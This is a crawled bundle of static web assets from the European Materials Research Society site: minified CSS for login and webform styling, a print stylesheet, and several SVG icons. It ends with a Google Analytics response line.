.icr.enabled,#user-profile-form .icr.enabled{padding-left:30px;}#user-pass .icr__radio,#user-register-form .icr__radio,.webform-client-form .icr__radio,#user-login .icr__radio,#search-form .icr__radio,#user-profile-form .icr__radio,#user-pass .icr__checkbox,#user-register-form .icr__checkbox,.webform-client-form .icr__checkbox,#user-login .icr__checkbox,#search-form .icr__checkbox,#user-profile-form .icr__checkbox{position:absolute;display:block;top:0;left:0;width:24px;height:24px;}#user-pass .icr.enabled.checked .icr__checkbox,#user-register-form .icr.enabled.checked .icr__checkbox,.webform-client-form .icr.enabled.checked .icr__checkbox,#user-login .icr.enabled.checked .icr__checkbox,#search-form .icr.enabled.checked .icr__checkbox,#user-profile-form .icr.enabled.checked .icr__checkbox,#user-pass .icr.enabled.checked .icr__radio,#user-register-form .icr.enabled.checked .icr__radio,.webform-client-form .icr.enabled.checked .icr__radio,#user-login .icr.enabled.checked .icr__radio,#search-form .icr.enabled.checked .icr__radio,#user-profile-form .icr.enabled.checked .icr__radio{background-position:right top;}#user-pass .icr__hidden,#user-register-form .icr__hidden,.webform-client-form .icr__hidden,#user-login .icr__hidden,#search-form .icr__hidden,#user-profile-form .icr__hidden{position:relative;display:block;float:left;width:0 !important;height:0 !important;overflow:hidden !important;font-size:0;line-height:0;}#user-pass div.checkboxes .icr,#user-register-form div.checkboxes .icr,.webform-client-form div.checkboxes .icr,#user-login div.checkboxes .icr,#search-form div.checkboxes .icr,#user-profile-form div.checkboxes .icr,#user-pass div.radios .icr,#user-register-form div.radios .icr,.webform-client-form div.radios .icr,#user-login div.radios .icr,#search-form div.radios .icr,#user-profile-form div.radios .icr{display:inline-block;vertical-align:bottom;margin-right:8px;}#user-pass .webform-component-date,#user-register-form .webform-component-date,.webform-client-form .webform-component-date,#user-login .webform-component-date,#search-form .webform-component-date,#user-profile-form .webform-component-date,#user-pass .webform-component-webform_time,#user-register-form .webform-component-webform_time,.webform-client-form .webform-component-webform_time,#user-login .webform-component-webform_time,#search-form .webform-component-webform_time,#user-profile-form .webform-component-webform_time{width:100% !important;float:none !important;}#user-pass .webform-container-inline.webform-datepicker,#user-register-form .webform-container-inline.webform-datepicker,.webform-client-form .webform-container-inline.webform-datepicker,#user-login .webform-container-inline.webform-datepicker,#search-form .webform-container-inline.webform-datepicker,#user-profile-form .webform-container-inline.webform-datepicker,#user-pass .webform-component-webform_time .webform-container-inline,#user-register-form .webform-component-webform_time .webform-container-inline,.webform-client-form .webform-component-webform_time .webform-container-inline,#user-login .webform-component-webform_time .webform-container-inline,#search-form .webform-component-webform_time .webform-container-inline,#user-profile-form .webform-component-webform_time .webform-container-inline{padding-left:0;padding-right:0;margin-left:-15px;margin-right:-15px;position:relative;width:100%;float:none;}#user-pass .webform-container-inline.webform-datepicker .form-item.form-type-select,#user-register-form .webform-container-inline.webform-datepicker .form-item.form-type-select,.webform-client-form .webform-container-inline.webform-datepicker .form-item.form-type-select,#user-login .webform-container-inline.webform-datepicker .form-item.form-type-select,#search-form .webform-container-inline.webform-datepicker .form-item.form-type-select,#user-profile-form .webform-container-inline.webform-datepicker .form-item.form-type-select,#user-pass .webform-component-webform_time .webform-container-inline .form-item.form-type-select,#user-register-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select,.webform-client-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select,#user-login .webform-component-webform_time .webform-container-inline .form-item.form-type-select,#search-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select,#user-profile-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select{display:block;float:left;padding-left:15px;padding-right:15px;margin-top:0;margin-bottom:0;width:50%;}#user-pass .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,#user-register-form .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,.webform-client-form .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,#user-login .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,#search-form .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,#user-profile-form .webform-container-inline.webform-datepicker .form-item.form-type-select .input-select-cont,#user-pass .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont,#user-register-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont,.webform-client-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont,#user-login .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont,#search-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont,#user-profile-form .webform-component-webform_time .webform-container-inline .form-item.form-type-select .input-select-cont{float:none;min-width:0;}#user-pass .webform-container-inline.webform-datepicker input[type=image],#user-register-form .webform-container-inline.webform-datepicker input[type=image],.webform-client-form .webform-container-inline.webform-datepicker input[type=image],#user-login .webform-container-inline.webform-datepicker input[type=image],#search-form .webform-container-inline.webform-datepicker input[type=image],#user-profile-form .webform-container-inline.webform-datepicker input[type=image],#user-pass .webform-component-webform_time .webform-container-inline input[type=image],#user-register-form .webform-component-webform_time .webform-container-inline input[type=image],.webform-client-form .webform-component-webform_time .webform-container-inline input[type=image],#user-login .webform-component-webform_time .webform-container-inline input[type=image],#search-form .webform-component-webform_time .webform-container-inline input[type=image],#user-profile-form .webform-component-webform_time .webform-container-inline input[type=image]{display:block;width:40px;height:40px;position:absolute;right:15px;bottom:4px;padding:0;}#user-pass .webform-container-inline.webform-datepicker:after,#user-register-form .webform-container-inline.webform-datepicker:after,.webform-client-form .webform-container-inline.webform-datepicker:after,#user-login .webform-container-inline.webform-datepicker:after,#search-form .webform-container-inline.webform-datepicker:after,#user-profile-form .webform-container-inline.webform-datepicker:after,#user-pass .webform-component-webform_time .webform-container-inline:after,#user-register-form .webform-component-webform_time .webform-container-inline:after,.webform-client-form .webform-component-webform_time .webform-container-inline:after,#user-login .webform-component-webform_time .webform-container-inline:after,#search-form .webform-component-webform_time .webform-container-inline:after,#user-profile-form .webform-component-webform_time .webform-container-inline:after{content:"";display:block;clear:both;}#user-pass input,#user-register-form input,.webform-client-form input,#user-login input,#search-form input,#user-profile-form input,#user-pass select,#user-register-form select,.webform-client-form select,#user-login select,#search-form select,#user-profile-form select,#user-pass *:-webkit-autofill,#user-register-form *:-webkit-autofill,.webform-client-form *:-webkit-autofill,#user-login *:-webkit-autofill,#search-form *:-webkit-autofill,#user-profile-form *:-webkit-autofill{outline:none;}#user-pass *:-webkit-autofill,#user-register-form *:-webkit-autofill,.webform-client-form *:-webkit-autofill,#user-login *:-webkit-autofill,#search-form *:-webkit-autofill,#user-profile-form *:-webkit-autofill{background:transparent !important;}#user-pass .form-actions,#user-register-form .form-actions,.webform-client-form .form-actions,#user-login .form-actions,#search-form .form-actions,#user-profile-form .form-actions{clear:both;margin:0;}#user-pass .webform-container-inline,#user-register-form .webform-container-inline,.webform-client-form .webform-container-inline,#user-login .webform-container-inline,#search-form .webform-container-inline,#user-profile-form .webform-container-inline{margin:0 0 13px 0;}#user-pass .webform-container-inline label,#user-register-form .webform-container-inline label,.webform-client-form .webform-container-inline label,#user-login .webform-container-inline label,#search-form .webform-container-inline label,#user-profile-form .webform-container-inline label{width:auto;float:left;margin:0;padding:15px 10px 15px 0;min-width:220px;}#user-pass .webform-container-inline .input-select-cont,#user-register-form .webform-container-inline .input-select-cont,.webform-client-form .webform-container-inline .input-select-cont,#user-login .webform-container-inline .input-select-cont,#search-form .webform-container-inline .input-select-cont,#user-profile-form .webform-container-inline .input-select-cont,#user-pass .webform-container-inline input[type=text],#user-register-form .webform-container-inline input[type=text],.webform-client-form .webform-container-inline input[type=text],#user-login .webform-container-inline input[type=text],#search-form .webform-container-inline input[type=text],#user-profile-form .webform-container-inline input[type=text],#user-pass .webform-container-inline input[type=email],#user-register-form .webform-container-inline input[type=email],.webform-client-form .webform-container-inline input[type=email],#user-login .webform-container-inline input[type=email],#search-form .webform-container-inline input[type=email],#user-profile-form .webform-container-inline input[type=email]{margin:0;width:auto;float:left;min-width:220px;max-width:100%;}#user-pass .webform-container-inline div,#user-register-form .webform-container-inline div,.webform-client-form .webform-container-inline div,#user-login .webform-container-inline div,#search-form .webform-container-inline div,#user-profile-form .webform-container-inline div{display:block;}#user-pass .webform-container-inline:after,#user-register-form .webform-container-inline:after,.webform-client-form .webform-container-inline:after,#user-login .webform-container-inline:after,#search-form .webform-container-inline:after,#user-profile-form .webform-container-inline:after{content:"";clear:both;display:block;}#user-pass .webform-component-markup,#user-register-form .webform-component-markup,.webform-client-form .webform-component-markup,#user-login .webform-component-markup,#search-form .webform-component-markup,#user-profile-form .webform-component-markup{font-size:12px;}#user-pass .webform-component-markup hr,#user-register-form .webform-component-markup hr,.webform-client-form .webform-component-markup hr,#user-login .webform-component-markup hr,#search-form .webform-component-markup hr,#user-profile-form .webform-component-markup hr{background:none repeat scroll 0 0 #fff;}.messages.error{background-color:#F5F5F3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:2px solid #8F8F95;padding:10px 10px 10px 40px;font-size:14px;color:#3f3f3f;-webkit-box-shadow:0px 0px 1px 0px #000;-moz-box-shadow:0px 0px 1px 0px #000;box-shadow:0px 0px 1px 0px #000;}.messages.error ul,.messages.error li{list-style-type:none;padding:0;margin:0;}.webform-client-form button,.webform-client-form input[type=submit],div.links a.ajax-processed{border:0;width:100%;height:40px;font-size:20px;box-shadow:none;text-transform:inherit;padding:0;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;}.webform-client-form button span,.webform-client-form input[type=submit] span,div.links a.ajax-processed span{padding-left:34px;font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;position:relative;}.webform-client-form button span:before,.webform-client-form input[type=submit] span:before,div.links a.ajax-processed span:before{content:"\f1d8";display:block;font-family:"FontAwesome";width:32px;height:32px;font-size:26px;line-height:32px;position:absolute;left:0px;background-size:150% auto;}.markup p{font-style:italic;font-size:14px;padding:10px 0 0 60px;}#webform-client-form-21 .webform-component{padding:10px 20px;}#webform-client-form-21 .webform-component > label{font-size:18px;color:#2C79D7;font-weight:bold;}#webform-client-form-21 .webform-component select{background:#fff;color:#1F1F2D;border:1px solid #dedee0;border-radius:0;}#webform-client-form-21 .webform-component:nth-child(2n+1){background:#fafafa;}
body#tinymce{color:#3F3F3F;font-size:16px;background-color:#fff;}.font-revalia{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;}.texte-noir{color:#1F1F2D;}.texte-bleu{color:#395FAC;}.texte-gris{color:#8E8E90;}.texte-orange{color:#FF8E2F;}h2{font-family:"Revalia",Arial,Helvetica,Arial,sans-serif;font-weight:400;font-size:22px;margin-bottom:30px;}h3{font-size:20px;}h4{font-size:18px;}body#tinymce ul{padding:0;margin:0 0 1em;}body#tinymce ul ul{padding:4px 0 4px 20px;}body#tinymce ul li{list-style:none;padding:2px 0;}body#tinymce ul li:before{font-size:14px;padding:0 8px 0 10px;}body#tinymce ul ul ul li:before{content:"- ";color:#3F3F3F;font-size:16px;padding:5px;}.readmore{color:#2C79D7;}
.menu-block-2 li a{min-height:52px;padding:14px 20px;}.menu-block-2 li a:hover{border:1px solid #dddddd;background:white;}.html #tarteaucitronAlertSmall{background:#3C95E5;}.html #tarteaucitron .tarteaucitronBorder{background:#e0f1ff;}.html #tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,.html #tarteaucitron #tarteaucitronServices .tarteaucitronDetails{color:#333;}.html #tarteaucitron #tarteaucitronServices .tarteaucitronDetails{background-color:#c6d9e8;max-width:100%;position:static;}
#webform-client-form-21 [name="submitted_abstract_paper_upload_button"]{display:none;}#block-menu-block-1 .menu li.depth-3.expanded > a:after{content:'\3009';}


--- FILE ---
content_type: text/css
request_url: https://www.european-mrs.com/sites/default/files/css/css_NsISI4cO_jqIpo5NwG6RdFpQYGTZmn7136-yZ6WRjiQ.css
body_size: 457
content:
body{background:#FFF;}h1,h2{text-decoration:underline;}body #main-content.col-lg-9{padding:30px 0 0;}body .col-lg-9{width:640px;}.letter{border:2px solid #000000;}content-chairperson{background:#f7f7f7 none repeat scroll 0 0;width:100%;border:1px solid #cccccc;}.nav-tabs > li{display:none;}.tab-content > #info .tab-pane{display:block;}.tab-content > .tab-pane.fade{opacity:1;}.node-type-meeting .block-map iframe{border-radius:0;}.node-type-meeting .mod-1,.node-type-meeting .mod-2,.node-type-meeting .mod-3{margin:0;}.node-symposium .tab-content > .tab-pane{display:block;}.node-symposium table.programs .panel-heading a:after{content:"";}.node-symposium table.programs,.node-symposium table.programs .size-16{font-size:14px;}#left-column,#show-symposia,#main-navbar,#block-menu-block-2,#block-sharethis-sharethis-block,#footer,.slideshow-menu,.node-type-meeting .block-map .simple-gmap-link,.readmore{display:none;}a[href]:after{display:none;}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-hover-photo.svg
body_size: 1750
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 62 52" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="62px" height="52px">	<defs>		<filter id="filter1" x="-100%" y="-100%" width="300%" height="300%">			<!-- Ombre portée -->			<feOffset result="out" in="SourceGraphic" dx="0" dy="0"/>			<feColorMatrix result="out" in="out" type="matrix" values="0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 0.6471 0"/>			<feGaussianBlur result="out" in="out" stdDeviation="2"/>			<feBlend in="SourceGraphic" in2="out" mode="normal" result="Ombre_portée1"/>		</filter>	</defs>	<g id="Calque%201">		<path filter="url(#filter1)" d="M 47.8826 12.6169 L 44.3024 2 L 18.6956 2 L 15.1151 12.6169 L 2.5 12.6169 L 2.5 50 L 60.5 50 L 60.5 12.6169 L 47.8826 12.6169 ZM 56.0195 45.6426 L 6.9805 45.6426 L 6.9805 16.9746 L 18.361 16.9746 L 21.9412 6.3574 L 41.0569 6.3574 L 44.6372 16.9746 L 56.0195 16.9746 L 56.0195 45.6426 ZM 31.4988 16.8489 C 24.1956 16.8489 18.2542 22.6277 18.2542 29.7297 C 18.2542 36.835 24.1956 42.615 31.4988 42.615 C 38.8027 42.615 44.7449 36.835 44.7449 29.7297 C 44.7449 22.6277 38.8027 16.8489 31.4988 16.8489 ZM 31.4988 38.2573 C 26.6663 38.2573 22.7346 34.4319 22.7346 29.7297 C 22.7346 25.0298 26.6663 21.2065 31.4988 21.2065 C 36.3323 21.2065 40.2642 25.0298 40.2642 29.7297 C 40.2642 34.4319 36.3323 38.2573 31.4988 38.2573 Z" fill="#ffffff"/>	</g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-hover-img-news.svg
body_size: 1576
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 51 48" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="51px" height="48px">	<defs>		<filter id="filter1" x="-100%" y="-100%" width="300%" height="300%">			<!-- Ombre portée -->			<feOffset result="out" in="SourceGraphic" dx="0" dy="0"/>			<feColorMatrix result="out" in="out" type="matrix" values="0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 0.6471 0"/>			<feGaussianBlur result="out" in="out" stdDeviation="2"/>			<feBlend in="SourceGraphic" in2="out" mode="normal" result="Ombre_portée1"/>		</filter>	</defs>	<path filter="url(#filter1)" d="M 51 0 L 0 16.017 L 0 30.7191 L 9.6648 33.7543 C 9.4004 36.219 9.8405 38.7094 10.9748 40.9696 C 12.5123 44.0323 15.1313 46.3033 18.3502 47.3646 C 19.6379 47.7895 20.9595 48 22.2753 48 C 24.2481 48 26.2078 47.5259 28.0169 46.5896 C 30.3493 45.3818 32.2073 43.5111 33.4166 41.2135 L 51 46.7361 L 51 0 ZM 26.2155 42.9996 C 24.1445 44.0736 21.7864 44.2635 19.575 43.5327 C 15.8536 42.3063 13.5009 38.7586 13.5599 34.9778 L 29.523 39.991 C 28.7043 41.2558 27.5793 42.2935 26.2155 42.9996 ZM 47.0342 41.2735 L 3.9658 27.7488 L 3.9658 18.9873 L 47.0342 5.4626 L 47.0342 41.2735 Z" fill="#ffffff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-search.svg
body_size: 1366
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 26 24" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="26px" height="24px">	<g id="Calque%201">		<path d="M 25 22.5621 L 21.1279 18.6891 C 22.8425 16.6445 23.7805 14.0904 23.7805 11.3903 C 23.781 8.3481 22.5962 5.4876 20.4447 3.3366 C 18.2932 1.1847 15.4326 0 12.3898 0 C 9.3474 0 6.4873 1.1852 4.3368 3.3366 C 2.1853 5.4876 1 8.3476 1 11.3903 C 1 14.4325 2.1853 17.2924 4.3363 19.4429 C 6.4873 21.5943 9.3474 22.7795 12.3898 22.7795 C 15.0909 22.7795 17.6451 21.8416 19.6899 20.1271 L 23.562 24 L 25 22.5621 ZM 5.7748 18.0045 C 4.0071 16.2383 3.0338 13.8893 3.0338 11.3903 C 3.0338 8.8913 4.0071 6.5417 5.7753 4.7746 C 7.5415 3.0069 9.8906 2.0338 12.3898 2.0338 C 14.8894 2.0338 17.239 3.0069 19.0067 4.7746 C 20.7739 6.5417 21.7466 8.8913 21.7466 11.3903 C 21.7466 13.8893 20.7734 16.2383 19.0057 18.005 C 17.2385 19.7726 14.8889 20.7458 12.3898 20.7458 C 9.8906 20.7458 7.5415 19.7726 5.7748 18.0045 Z" fill="#2c7ad7"/>	</g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/mask.svg
body_size: 1110
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 966 444" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="966px" height="444px">	<g id="Layer%201">		<path d="M 55.2205 371.7443 L 0 275.329 L 0 444 L 202.815 444 L 157.68 371.8 L 55.2205 371.7443 ZM 0 99.2916 L 0 275.329 L 50.8677 186.4761 L 0 99.2916 ZM 0 0 L 0 99.2916 L 56.2519 2.8759 L 167.6255 2.8953 L 216.9722 88.5292 L 308.035 88.625 L 359.0071 0.4131 L 470.3807 0.4326 L 519.7274 86.0665 L 622.2849 86.1719 L 671.0371 170.5978 L 774.4502 170.6527 L 826.5549 260.89 L 910.4187 260.8759 L 966 357.065 L 966 0 L 0 0 ZM 914.8149 444 L 966 444 L 966 357.51 L 914.8149 444 ZM 445 444 L 622.1375 444 L 580.0975 372 L 487.9904 372.0162 L 445 444 Z" fill="#ffffff"/>	</g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-youtube.svg
body_size: 1017
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 32 32" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="32px" height="32px">	<g id="Calque%201">		<path d="M 0.4677 0 L 0.4677 32 L 32 32 L 32 0 L 0.4677 0 ZM 29.3022 29.2622 L 3.1655 29.2622 L 3.1655 2.7378 L 29.3022 2.7378 L 29.3022 29.2622 ZM 21.552 16.3887 C 22.2357 15.9497 22.2499 15.2324 21.5659 14.7935 L 12.8364 8.9937 C 12.1533 8.5532 11.3156 8.9653 11.3156 9.8359 C 11.3156 9.8359 11.3252 9.8359 11.3252 11.5552 C 11.3252 11.5552 11.3156 11.5552 11.3156 20.7964 L 11.3156 21.5 C 11.3156 22.3706 12.1533 22.7656 12.8364 22.3271 L 21.552 16.3887 Z" fill="#ffffff"/>	</g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-googleplus.svg
body_size: 1113
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 31 32" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="31px" height="32px">	<g id="Calque%201">		<path d="M 0 0 L 0 32 L 31 32 L 31 0 L 0 0 ZM 28.3477 29.2622 L 2.6523 29.2622 L 2.6523 2.7378 L 28.3477 2.7378 L 28.3477 29.2622 ZM 11.6526 12.2397 C 9.6401 12.2397 8.0085 13.9253 8.0085 16.0049 C 8.0085 18.084 9.6401 19.7695 11.6526 19.7695 C 13.665 19.7695 15.2966 18.084 15.2966 16.0049 C 15.2966 13.9253 13.665 12.2397 11.6526 12.2397 ZM 20.2726 12.2397 C 18.26 12.2397 16.6284 13.9253 16.6284 16.0049 C 16.6284 18.084 18.26 19.7695 20.2726 19.7695 C 22.2852 19.7695 23.9166 18.084 23.9166 16.0049 C 23.9166 13.9253 22.2852 12.2397 20.2726 12.2397 Z" fill="#ffffff"/>	</g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/icons/icon-fb.svg
body_size: 969
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 32 32" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="32px" height="32px">	<g id="Calque%201">		<path d="M 0 0 L 0 32 L 31.5323 32 L 31.5323 0 L 0 0 ZM 28.8345 29.2622 L 2.6979 29.2622 L 2.6979 2.7378 L 28.8345 2.7378 L 28.8345 29.2622 ZM 14.3296 24.6206 L 17.0275 24.6206 L 17.0275 15.6343 L 19.7742 15.6343 L 19.7742 12.8965 L 17.0275 12.8965 L 17.0275 10.1172 L 19.9492 10.1172 L 19.9492 7.3794 L 14.3296 7.3794 L 14.3296 12.8965 L 11.5845 12.8965 L 11.5845 15.6343 L 14.3296 15.6343 L 14.3296 24.6206 Z" fill="#ffffff"/>	</g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=718521342&t=pageview&_s=1&dl=https%3A%2F%2Fwww.european-mrs.com%2F&ul=en-us%40posix&dt=European%20Materials%20Research%20Society&sr=1280x720&vp=1280x720&_u=KGBAgEAjAAAAACAAI~&jid=1433509866&gjid=1185844420&cid=73323787.1764926945&tid=UA-42495560-2&_gid=1374539737.1764926945&_slc=1&z=241627985
body_size: -451
content:
2,cG-FQSH48RMDT

--- FILE ---
content_type: image/svg+xml
request_url: https://www.european-mrs.com/sites/all/themes/emrs/images/mask3.svg
body_size: 768
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Adobe Fireworks CS6, Export SVG Extension by Aaron Beall (http://fireworks.abeall.com) . Version: 0.6.1  --><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg id="Untitled-Page%201" viewBox="0 0 136 136" style="background-color:#ffffff00" version="1.1"	xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve"	x="0px" y="0px" width="136px" height="136px">	<path d="M 136 0 L 68 0 C 105.5558 0 136 30.4442 136 68 L 136 0 ZM 136 136 L 136 68 C 136 105.5558 105.5558 136 68 136 L 136 136 ZM 0 136 L 68 136 C 30.4442 136 0 105.5558 0 68 L 0 136 ZM 0 0 L 0 68 C 0 30.4442 30.4442 0 68 0 L 0 0 Z" fill="#ffffff"/></svg>